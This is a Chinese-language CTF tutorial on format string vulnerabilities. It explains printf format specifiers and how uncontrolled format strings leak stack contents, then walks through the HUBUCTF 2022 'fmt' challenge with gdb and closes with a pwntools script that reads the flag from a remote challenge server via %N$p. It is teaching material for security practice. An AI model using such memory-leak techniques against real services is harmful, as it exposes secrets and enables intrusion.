
前言
参考:
https://ctf-wiki.org/pwn/linux/user-mode/fmtstr/fmtstr-intro/
格式化字符串
格式化字符串函数可以接受可变数量的参数,并将第一个参数作为格式化字符串,根据其来解析之后的参数
通俗来说,格式化字符串函数就是将计算机内存中表示的数据转化为我们人类可读的字符串格式
几乎所有的 C/C++ 程序都会利用格式化字符串函数来输出信息,调试程序,或者处理字符串
一般来说,格式化字符串在利用的时候主要分为三个部分:
- 格式化字符串函数
- 格式化字符串
- 后续参数,可选

函数
常见的格式化字符串函数有:
- 输入
- scanf
- 输出
| 函数 | 基本介绍 |
|---|---|
| printf | 输出到 stdout |
| fprintf | 输出到指定 FILE 流 |
| vprintf | 根据参数列表格式化输出到 stdout |
| vfprintf | 根据参数列表格式化输出到指定 FILE 流 |
| sprintf | 输出到字符串 |
| snprintf | 输出指定字节数到字符串 |
| vsprintf | 根据参数列表格式化输出到字符串 |
| vsnprintf | 根据参数列表格式化输出指定字节到字符串 |
| setproctitle | 设置 argv |
| syslog | 输出日志 |
| err, verr, warn, vwarn 等 | 。。。 |
字符串
格式化字符串的基本格式:
%[parameter][flags][field width][.precision][length]typeparameter:可以忽略,或者是
n$,n是用这个格式说明符(specifier)显示第几个参数;这使得参数可以输出多次,使用多个格式说明符,以不同的顺序输出例:
printf("%2$d %2$#x; %1$d %1$#x",16,17)产生17 0x11; 16 0x10flags:可为0个或多个
字符 描述 +总是表示有符号数值的’ +‘或’-‘号,缺省情况是忽略正数的符号。仅适用于数值类型。空格 使得有符号数的输出如果没有正负号或者输出0个字符,则前缀1个空格。如果空格与’+’同时出现,则空格说明符被忽略。 -左对齐。缺省情况是右对齐。 #对于’ g‘与’G‘,不删除尾部0以表示精度。对于’f‘, ‘F‘, ‘e‘, ‘E‘, ‘g‘, ‘G‘, 总是输出小数点。对于’o‘, ‘x‘, ‘X‘, 在非0数值前分别输出前缀0,0x, and0X表示数制。0如果width选项前缀以 0,则在左侧用0填充直至达到宽度要求。例如printf("%2d", 3)输出”3“,而printf("%02d", 3)输出”03“。如果0与-均出现,则0被忽略,即左对齐依然用空格填充。field width:输出的最小宽度
precision:输出的最大长度
length:输出的长度,
hh输出一个字节,h输出一个双字节type:
d/i:有符号整数u:无符号整数x/X:16 进制 unsigned int 。x 使用小写字母;X 使用大写字母。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。o:8 进制 unsigned int 。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。s:如果没有用 l 标志,输出 null 结尾字符串直到精度规定的上限;如果没有指定精度,则输出所有字节。如果用了 l 标志,则对应函数参数指向 wchar_t 型的数组,输出时把每个宽字符转化为多字节字符,相当于调用 wcrtomb 函数。c:如果没有用 l 标志,把 int 参数转为 unsigned char 型输出;如果用了 l 标志,把 wint_t 参数转为包含两个元素的 wchart_t 数组,其中第一个元素包含要输出的字符,第二个元素为 null 宽字符。p: void * 型,输出对应变量的值。printf("%p",a)用地址的格式打印变量 a 的值,printf("%p", &a)打印变量 a 所在的地址。n:不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。%: ‘%‘字面值,不接受任何 flags, width
参数
就是相应的要输出的变量
漏洞原理
拿我们最熟悉的C语言的printf函数来说,语法如下
printf("格式化字符串",参量… )可以这样写:
#include <stdio.h>
int main()
{
int n=5;
printf("%d",n);
return 0;
}也可以这样写:
#include <stdio.h>
int main()
{
char a[]="0w0";
printf(a);
return 0;
}虽然没格式化字符,但是依旧可以输出0w0
现在来看第三种写法:
#include <stdio.h>
int main()
{
char a[]="%x%x%x";
printf(a);
return 0;
}这次我们没给printf参数,而是给了它格式化字符%x,看看输出

像是输出了地址的16进制字符串
我们明明没有给他用以输出的参数,那么这串数据是从哪里来的?
用图来表示一下printf输出的时候栈结构是什么样子:

注:格式化字符串不一定要放在栈顶才能实现任意地址写入
拿下面这个例子来讲,就是这样的:

其栈上的布局为
some value // 假设 3.14 上面的值为某个未知的值
3.14
123456
addr of "red"
addr of format string: Color %s...在进入printf之后,函数首先获取第一个参数,一个一个读取其字符会遇到两种情况:
- 当前字符不是
%,直接输出到相应标准输出 - 当前字符是
%, 继续读取下一个字符- 如果没有字符,报错
- 如果下一个字符是
%, 输出% - 否则根据相应的字符,获取相应的参数,对其进行解析并输出
现在我们把程序改为:
#include <stdio.h>
int main()
{
printf("Color %s, Number %d, Float %4.2f");
return 0;
}在不提供参数的情况下,程序运行,会将栈上存储 addr of format string 上面的三个变量分别解析为:
- 解析其地址对应的字符串
- 解析其内容对应的整形值
- 解析其内容对应的浮点值
对于 2,3 来说倒还无妨,但是对于对于 1 来说,如果提供了一个不可访问地址,比如 0,那么程序就会因此而崩溃
总结一下,就是如果我们只传入了格式化字符串而没有传入参数,
那么格式化字符串仍然会遵循着原先的逻辑,向高地址处逐个字长的输出当前栈的内容/指针(输出的方式根据其格式化字符的不同而不同)
题目
pwn题中的格式化字符串通常有两种
第一种,使用格式化字符串泄露栈上的内容(canary或者是随机数不一定)
第二种,任意内存的读取及任意内存写入
格式化字符串泄露栈上的内容
[HUBUCTF 2022 新生赛]fmt
checksec一下

64位除了canary全开
ida看一眼
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
FILE *stream; // [rsp+8h] [rbp-68h]
char format[32]; // [rsp+10h] [rbp-60h] BYREF
char s[8]; // [rsp+30h] [rbp-40h] BYREF
__int64 v6; // [rsp+38h] [rbp-38h]
__int64 v7; // [rsp+40h] [rbp-30h]
__int64 v8; // [rsp+48h] [rbp-28h]
__int64 v9; // [rsp+50h] [rbp-20h]
__int64 v10; // [rsp+58h] [rbp-18h]
__int16 v11; // [rsp+60h] [rbp-10h]
unsigned __int64 v12; // [rsp+68h] [rbp-8h]
v12 = __readfsqword(0x28u);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
stream = fopen("flag.txt", "r");
*(_QWORD *)s = 0LL;
v6 = 0LL;
v7 = 0LL;
v8 = 0LL;
v9 = 0LL;
v10 = 0LL;
v11 = 0;
if ( stream )
fgets(s, 50, stream);
HIBYTE(v11) = 0;
while ( 1 )
{
puts("Echo as a service");
gets(format);
printf(format);
putchar(10);
}
}简单审一下代码,先是把flag读到了变量s里面,后面直接printf(format);,明显存在格式化字符串漏洞
接下来得用gdb了,本地先建一个flag.txt方便查看文件在栈中的地址
然后gdb进入调试,r开始运行,先随便输入点字符串 AAAAAAAAAA 进去
接着ctrl+c暂停,输入stack查看栈

可以看到这里的AAAAAAAA就是我们在gets中输入的值,位置在0x7fffffffdc40;而flag在0x7fffffffdc60,
(yysy这里我还是不懂)flag和格式化字符串的偏移是 12(大概是(0x60-0x40) / 8 + 8?),这里涉及到64位和32位栈传参的区别:
- 32位传参:在栈上传参,并且根据system和call system调用的不同,参数和函数地址的偏移 也不同,esp eip eax ebx等是32位特有
- 64位传参:寄存器以r开头,例如rsp
- 在linux操作系统中,前六个参数通过 RDI 、 RSI 、 RDX 、 RCX 、 R8 和 R9 传递;而在windows操作系统中,前四个参数通过 RCX 、 RDX 、 R8 和 R9 来传递。他们的共同点是,其第七个/第五个参数就 push 入栈进行传递
接下来用%12$p读出来

16进制解码得到set{galf
顺带解释两个问题:
用
%p:%p是打印出所指栈位置中的地址指向的地方的内容,而栈中是不会存储字符串的,我们给system传参的时候是binsh字符串的地址,而不是binsh字符串,所以,看起来flag是存储到了栈中,其实只是它的地址被保存到了栈中字符串倒转:大小端序的问题,大端序将数据的低位字节存放在内存的高位地址,高位字节存放在低位地址;小端序将一个多位数的低位放在较小的地址处,高位放在较大的地址处。而计算机的内部处理都是小端字节序;在计算机内部,小端序被广泛应用于现代 CPU 内部存储数据;而在其他场景,比如网络传输和文件存储则使用大端序

上图为小端序的存储状况,作为高位字节的12就放在了低地址
于是继续读下一个偏移的地址:%13$p,得到}t,逆序过来就是我们预设的flag:flag{test}
所以接下来打远程,exp:参考https://www.nssctf.cn/note/set/3689
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
# p = process('./fmt')
p = remote('node5.anna.nssctf.cn', 23944)
# get flag
flag_addr = 12
flag = ''
while True:
p.sendlineafter(b'Echo as a service', '%{}$p'.format(flag_addr))
p.recvuntil(b'0x')
part = p.recvuntil(b'\n')[:-1]
for i in range(0, len(part), 2):
index = len(part) - i
flag += chr(int(part[index - 2:index].ljust(2, b'0'), 16))
print(flag)
if '}' in flag:
break
flag_addr += 1